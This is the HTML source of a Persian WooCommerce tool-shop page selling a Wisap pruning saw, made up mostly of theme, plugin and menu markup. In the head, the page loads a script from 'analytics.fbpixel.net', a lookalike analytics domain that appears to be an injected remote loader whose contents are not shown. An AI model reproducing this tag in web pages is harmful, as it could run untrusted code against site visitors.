<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://abzartm.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.abzartm.com/img/uploads/2025/11/xts-theme_settings_default-1764188844.css?ver=8.3.4' type='text/css' media='all' />

<script type="text/javascript" src="https://abzartm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/abzartm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1765267242" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://abzartm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abzartm.com/wp-json/wp/v2/product/7219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abzartm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://abzartm.com/?p=7219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abzartm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzartm.com%2Fproduct%2F%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25b4%25d8%25a7%25d8%25ae%25d9%2587-%25d9%2588%25db%258c%25d8%25b2%25d8%25a7%25d9%25be-%25d9%2585%25d8%25af%25d9%2584-110200-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abzartm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzartm.com%2Fproduct%2F%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25b4%25d8%25a7%25d8%25ae%25d9%2587-%25d9%2588%25db%258c%25d8%25b2%25d8%25a7%25d9%25be-%25d9%2585%25d8%25af%25d9%2584-110200-art%2F&#038;format=xml" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"ابزار تراش مجید - AbzarTM","telephone":"02166740151","url":"https://abzartm.com","address":{"@type":"PostalAddress","streetAddress":"خیابان امام خمینی، نبش خیابان خیام شمالی","addressLocality":"بازار","postalCode":null,"addressRegion":null,"addressCountry":null},"priceRange":null,"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["دو شنبه","سه شنبه","چهارشنبه","پنج شنبه","شنبه","یکشنبه"],"opens":"08:01","closes":"21:01"}],"geo":{"@type":"GeoCoordinates","latitude":"35.68587","longitude":"51.41809"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"اره شاخه ویزاپ مدل 110200-ART","image":{"@type":"ImageObject","url":"https://www.abzartm.com/img/uploads/2022/12/320.png","width":1240,"height":1240},"description":"مشخصات فنی\n\n\nابعاد : 59x12x4 سانتی‌متر\n\n\nطول تیغه : 430MM\n\n\nویژگی‌های اره : تیغه ثابت\nسایر توضیحات\nدارای تیغه فولاد کربنی لاکی - قابلیت تعویض تیغه - ضخامت تیغه: ۱.۲ میلی‌متر - دارای انحنا در قسمت سر تیغه جهت درگیر شدن بیشتر - دارای دسته‌ی پلاستیکی - قابلیت اتصال اره به دسته‌ی کمکی جهت کار در ارتفاع","sku":null,"mpn":"110","brand":{"@type":"Brand","name":"اره شاخه ویزاپ مدل 110200-ART"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"20"},"offers":{"@type":"Offer","price":"595000","priceValidUntil":"2030-02-18 12:00 AM","url":"https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/","priceCurrency":"IRR","availability":"2"},"review":[{"@type":"Review","author":{"name":"poshtiban","@type":"Person"},"reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"مشخصات فنی\n\n\nابعاد : 59x12x4 سانتی‌متر\n\n\nطول تیغه : 430MM\n\n\nویژگی‌های اره : تیغه ثابت\nسایر توضیحات\nدارای تیغه فولاد کربنی لاکی - قابلیت تعویض تیغه - ضخامت تیغه: ۱.۲ میلی‌متر - دارای انحنا در قسمت سر تیغه جهت درگیر شدن بیشتر - دارای دسته‌ی پلاستیکی - قابلیت اتصال اره به دسته‌ی کمکی جهت کار در ارتفاع"}]}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u062f\u0631\u0628\u0627\u0631\u0647 \u0645\u0627\u00a0","url":"https:\/\/abzartm.com\/about-us\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0633\u0648\u0627\u0644\u0627\u062a \u0645\u062a\u062f\u0627\u0648\u0644","url":"https:\/\/abzartm.com\/frequently-asked-questions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0627\u0631\u062a\u0628\u0627\u0637 \u0628\u0627 \u0645\u0627","url":"https:\/\/abzartm.com\/contact-us\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/abzartm.com\/","name":"\u062e\u0627\u0646\u0647"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/abzartm.com\/shop\/","name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/abzartm.com\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/","name":"\u0627\u0631\u0647 \u0634\u0627\u062e\u0647 \u0648\u06cc\u0632\u0627\u067e \u0645\u062f\u0644 110200-ART"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="theme-color" content="#f4d03f">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.abzartm.com/img/uploads/2020/09/cropped-Abzartm.logo_.samall.final_-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.digits_secure_modal {
    background-color: white;
}

p.woocommerce-store-notice.demo_store {
    background-color: red !important;
}

p#billing_country_field {
    display: none;
}		</style>
		<style>
		
		</style><script src="https://analytics.fbpixel.net"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_868381-css" data-type="wd-style-header_868381">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-general-header {
	background-color: rgba(244, 208, 63, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-fgf3ma69il4lk3ln0hhy .menu-opener { background-color: rgba(0, 0, 0, 1); }
.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 255, 255, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="rtl wp-singular product-template-default single single-product postid-7219 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-%d8%b4%da%a9%d9%88%d9%87%db%8c" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="ac4fbe68dac1b078636d65418d9ce916" class="whb-header whb-header_868381 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<div class="info-box-wrapper  whb-e8xb8qq0bm1sgyxadi1e">
				<div id="wd-697db683e5252" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p><span style="color: #ffffff;">ارسال فوری سفارشات تهران / ارسال پستی به سراسر کشور</span></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-colored social-follow wd-shape-square  whb-c2tlc4zebx68tbgx3b4l color-scheme-light text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abzartm" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک شبکه اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-3czc8n6pf7hpndik0kd9 wd-inline"><p style="text-align: center;"><span style="color: #ffffff;">ارسال فوری سفارشات تهران / ارسال پستی به سراسر کشور</span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><h4><strong><span style="color: #000000;">تهیه و توزیع ابزارآلات صنعتی و تراشکاری و ساخت قطعات</span></strong></h4></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-vd71pi72qotn2qua3mvn">
	<a href="https://abzartm.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.abzartm.com/img/uploads/2020/09/Abzartm.logo_.final4_.png" alt="ابزار تراش مجید - AbzarTM" style="max-width: 500px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://abzartm.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="علاقه‌مندی‌های من">
	<a href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-c6f1h4qrjqht52m1q9df">
	<a href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقايسه			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://abzartm.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-j1bvzcg9mw4heitk00ru">
	<a href="#" rel="nofollow noopener" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://abzartm.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.abzartm.com/img/uploads/2020/09/Abzartm.logo_.final4_.png" alt="ابزار تراش مجید - AbzarTM" style="max-width: 500px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="منوی موبایل باز">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-fgf3ma69il4lk3ln0hhy" role="navigation" aria-label="منوی دسته‌های هدر">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			مرور دسته ها		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-121 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/" class="woodmart-nav-link"><span class="nav-link-text">برقی و شارژی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-383 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/" class="woodmart-nav-link">دریل</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-384 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/home-and-industrial-drills/" class="woodmart-nav-link">دریل خانگی و صنعتی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1320 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/ronix-drill-code-2114/" class="woodmart-nav-link">دریل رونیکس</a></li>
			<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1290 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/ronix-hammer-drill-code-2215/" class="woodmart-nav-link">دریل چکشی رونیکس</a></li>
		</ul>
</li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/standing-drill-column-drill/" class="woodmart-nav-link">دریل ایستاده</a></li>
		<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-386 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/magnet-drill/" class="woodmart-nav-link">دریل مگنت</a></li>
		<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/sample-drill/" class="woodmart-nav-link">دریل نمونه بردار</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-969 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/drill-accessories/" class="woodmart-nav-link">متعلقات دریل</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-967 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/flexible-drill-interface/" class="woodmart-nav-link">رابط انعطاف پذیردریل</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-297 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/" class="woodmart-nav-link">سنگ فرز</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/mini-milling-mini-stone/" class="woodmart-nav-link">مینی فرز</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-626 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/tucson-mini-mill-model-3258a/" class="woodmart-nav-link">مینی فرز توسن</a></li>
		</ul>
</li>
		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/forging-blasting-stone-electric-and-cordless-tools/" class="woodmart-nav-link">سنگ فرز آهنگری</a></li>
		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/cutting-millstone/" class="woodmart-nav-link">سنگ فرز سنگ بری</a></li>
	</ul>
</li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/screwdriver-drill/" class="woodmart-nav-link">دریل پیچگوشتی شارژی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-143 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/miniature-finger-milling/" class="woodmart-nav-link">فرز انگشتی مینیاتوری</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1195 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/silver-finger-milling-model-gt-tr-165/" class="woodmart-nav-link">فرز انگشتی سیلور</a></li>
